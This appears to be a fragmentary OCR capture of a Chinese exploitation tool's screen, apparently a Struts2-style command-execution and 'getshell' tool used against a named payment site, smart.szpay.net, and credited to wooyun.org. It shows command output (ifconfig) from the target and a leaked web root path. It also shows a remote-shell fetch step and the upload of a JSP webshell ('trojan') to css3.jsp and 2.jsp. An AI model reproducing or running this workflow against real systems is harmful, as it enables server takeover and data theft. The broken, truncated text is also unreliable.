 http://smart.szpay.net/IndexAction_logout.action
GB2312
ifconfig
↓Command↓
☆命令执行完毕☆
eth0 Link encap:Ethernet HWaddr 00:19:B9:E9:16:BE inet
addr:192.168.0.22 Bcast:192.168.0.255 Mask:255.255.255.0 inet6 addr:
fe80::219:b9ff:fee9:16be/64 Scope:Link UP BROADCAST RUNNING MULTICAST
MTU:1500 Metric:1 RX packets:449973968 errors:0 dropped:0 overruns:0
frame:0 TX packets:453733270 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000 RX bytes:3546735421 (3.3 GiB) TX
bytes:2977361887 (2.7 GiB) Interrupt:169 Memory:f8000000-f8012800 lo
Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:20191842 errors:0 dropped:0 overruns:0 frame:0 TX
packets:20191842 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:0 RX bytes:526367445 (501.9 MiB) TX bytes:526367445 (501.9
MiB)
wget
/opt/tomcat/webapps/ROOT
爆路径
远程shell地址：
http://127.0.0.1/shell.txt
getshell
upload
test(jsp_code or php_code)
css3.jsp?
f=2.jsp
getshell2
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 T
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/
<base href="http://smart.szpay.net:80/" />
<link href="css/style.css" rel="stylesheet" ty
<script type="text/javascript" src="js/jquery-
<script language="JavaScript">
fu
--->>>传马中：http://smart.szpay.net/css3.jsp?
--->>>马地址:http://smart.szpay.net/2.jsp
test(jsp_code or php_code)
--->>>getshell结束! 成没成功看人品了~
www.wooyun.org